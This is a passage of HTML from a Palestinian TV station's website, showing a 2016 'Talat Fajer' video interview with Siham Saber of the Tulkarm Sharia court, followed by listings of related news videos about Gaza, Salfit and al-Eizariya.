<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="5" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="2" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="3" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="4" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="5" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">برنامج طلة فجر لقاء سهام صابر</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 \u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">برنامج طلة فجر لقاء سهام صابر</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="6" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="7" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="6" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="7" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<br>
<br></div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/4913" title="برنامج طلة فجر لقاء سهام صابر" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/4913","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 24\/11\/2016 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631 - \u0642\u0627\u0626\u0645 \u0628\u0627\u0639\u0645\u0627\u0644 \u0627\u0644\u0627\u0631\u0634\u0627\u062f \u0641\u064a \u0645\u062d\u0643\u0645\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 http:\/\/www.alfajertv.com","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/oE8TNXG-KFY\/mqdefault.jpg","uploadDate":"2016-11-24T15:18:38+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/4913","duration":"PT20M37S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":295}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر الجديد 24/11/2016 | برنامج طلة فجر لقاء سهام صابر &#8211; قائم باعمال الارشاد في محكمة طولكرم الشرعية</p>
<blockquote class="wp-embedded-content" data-secret="6qXGgxyk9W"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=Ciqy0NqheK#?secret=6qXGgxyk9W" data-secret="6qXGgxyk9W" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">295</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر&amp;url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1&amp;title=برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1&amp;media=https://i.ytimg.com/vi/oE8TNXG-KFY/mqdefault.jpg&amp;description=برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1&amp;name=برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر&amp;description=تلفزيون%20الفجر%20الجديد%2024/11/2016%20%7C%20برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر%20-%20قائم%20باعمال%20الارشاد%20في%20محكمة%20طولكرم%20الشرعية%20http://www.alfajertv.com" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=برنامج%20طلة%20فجر%20لقاء%20سهام%20صابر&nbsp;https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-69276bfc5884a1" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-699898 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699898">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:04</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-link-title">متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">30</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699899 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699899">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:22</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-link-title">ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">14</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699900 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699900">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-link-title">أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">20</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699901 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699901">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:10</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-link-title">اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية</a>            </div>
        
        
